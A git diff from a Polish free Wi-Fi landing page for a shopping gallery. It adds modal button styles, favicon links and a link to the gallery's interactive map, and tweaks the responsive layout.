+    font-size: 13px;
+    color: #cbd5e1;
+}
+
+/* DETAILS */
+.sg_modalBox details {
+    margin-top: 10px;
+    font-size: 12px;
+    color: #94a3b8;
+    cursor: pointer;
+}
+
+/* BUTTON ROW */
+.sg_btnRow {
+    display: flex;
+    flex-direction: column;
+    gap: 10px;
+    margin-top: 18px;
+}
+
+/* PRIMARY BUTTON (Twoje) */
+#sg_acceptBtn {
+    background: #ffee02;
+    width: 100%;
+    color: #000000;
+    font-weight: 900;
+    font-size: 13px;
+    padding: 12px;
+    border-radius: 10px;
+    border: none;
+    cursor: pointer;
+    transition: transform 0.12s ease, filter 0.12s ease;
+}
+
+#sg_acceptBtn:hover {
+    transform: translateY(-1px);
+    filter: brightness(1.05);
+}
+
+/* SECONDARY BUTTON (Twoje) */
+#sg_rejectBtn {
+    background: transparent;
+    color: #ff4d4d;
+    border: 1px solid rgba(255, 77, 77, 0.5);
+    width: 100%;
+    font-size: 13px;
+    padding: 11px;
+    border-radius: 10px;
+    cursor: pointer;
+    transition: all 0.12s ease;
+}
+
+#sg_rejectBtn:hover {
+    background: rgba(255, 77, 77, 0.08);
+    border-color: #ff4d4d;
+}
+
+/* APP ROOT */
+#sg_appRoot {
+    display: none;
+    color: white;
+}
+
+
+.hr-modal{
+    margin-top: 10px;
+    margin-bottom: 10px;
+}

==== commit d825a78c: "Wi-Fi wdadaw" ====
--- a/index.html
+++ b/index.html
@@ -6,6 +6,8 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>free Wi-Fi nowyrynek</title>
+<link rel="icon" href="Projekt bez nazwy (10).png">
+<link rel="apple-touch-icon" href="Projekt bez nazwy (10).png">
     <link rel="stylesheet" href="styles.css">
     <link rel="stylesheet" href="styles-loudery.css">
 </head>
@@ -95,6 +97,10 @@
         </svg>
         <span>PL</span>
     </div>
+    <div style="margin-top: 15px; text-align: center;">
+
+</div>
+
     <!-- To się wysunie po najechaniu/kliknięciu -->
     <div class="lang-dropdown">
         <div class="lang-opt">EN</div>
@@ -105,6 +111,25 @@
     <span>SESSION_ID: <span id="session-id">882-NC-A1</span></span>
     <span>ENCRYPTION: AES-256-GCM</span>
 </div>   
+<div style="margin-top: 10px; padding: 0 20px;">
+    <a href="https://nowy-rynek.com/mapa/" target="_blank" 
+       style="display: flex; align-items: center; justify-content: center; gap: 10px; 
+              background-color: #ffffff; border: 0px solid #dadce0; border-radius: 30px; 
+              text-decoration: dashed;
+              padding: 0px; color: #3c4043; text-decoration: none; font-family: 'Roboto', Arial, sans-serif; 
+              font-size: 14px; font-weight: 500; transition: background-color 0.2s;">
+        
+        <svg width="18" height="18" viewBox="0 0 24 24" fill="#5f6368">
+            <path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z"/>
+        </svg>
+        
+        <span style="text-decoration: underline;">Interaktywny plan galerii</span>
+        
+        <svg width="14" height="14" viewBox="0 0 24 24" fill="#9aa0a6">
+            <path d="M19 19H5V5h7V3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2v-7h-2v7zM14 3v2h3.59l-9.83 9.83 1.41 1.41L19 6.41V10h2V3h-7z"/>
+        </svg>
+    </a>
+</div>
     <div class="header">
         <div class="logo-container">
             <h1 class="brand">wi-fi</h1>
--- a/styles.css
+++ b/styles.css
@@ -189,7 +189,7 @@
 /* Responsive */
 @media (max-width: 768px) {
     .header {
-        padding: 40px 20px 25px;
+        padding: 10px 10px 1px;
     }
     
     .brand {
@@ -366,7 +366,7 @@
     font-weight: 100;
 text-align: left;
     line-height: 1.5;
-    color: #5f6368d9;
+    color: #3d3d3dd9;
 }
 
 
@@ -481,7 +481,6 @@
     color: #a0a0a0;
     text-transform: uppercase;
     letter-spacing: 0.5px;
-    margin-top: 5px;
     opacity: 0.6;
 }
 .lang-fab {
@@ -575,6 +574,7 @@
 .sg_modal {
     position: fixed;
     inset: 0;
+    width: 100%;
     background: rgba(0,0,0,0.65);
     backdrop-filter: blur(6px);
     display: flex;
@@ -585,8 +585,9 @@
 
 /* MODAL BOX */
 .sg_modalBox {
-    width: 420px;
-    max-width: 95%;
+    width: 100%;
+    height: 70%;
+    max-width: 100%;
     background: #111827;
     color: #e5e7eb;
     border: 1px solid rgba(255,255,255,0.08);
@@ -639,6 +640,7 @@
     background: #ffee02;
     width: 100%;
     color: #000000;
+    margin-top: 50%;
     font-weight: 900;
     font-size: 13px;
     padding: 12px;
